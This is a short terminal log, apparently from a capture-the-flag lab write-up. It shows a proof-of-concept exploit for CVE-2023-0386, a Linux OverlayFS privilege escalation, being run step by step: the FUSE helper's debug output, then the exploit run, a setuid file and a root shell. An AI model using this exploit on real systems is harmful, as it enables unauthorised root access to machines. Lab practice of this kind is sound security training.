 admin@2million:/tmp/CVE-2023-0386-master$ ./fuse ./ovlcap/lower ./gc
[+] len of gc: 0x3ee0
mkdir: File exists
[+] readdir
[+] getattr_callback
/file
[+] open_callback
/file
[+] read buf callback
offset 0
size 16384
path /file
[+] open_callback
/file
[+] open_callback
/file
[+] ioctl callback
path /file
cmd 0x80086601
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
admin@2million:/tmp/CVE-2023-0386-master$ ./exp
uid:1000 gid:1000
[+] mount success
total 8
drwxrwxr-x 1 root   root     4096 Jul 26 16:23 .
drwxrwxr-x 6 root   root     4096 Jul 26 16:21 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@2million:/tmp/CVE-2023-0386-master#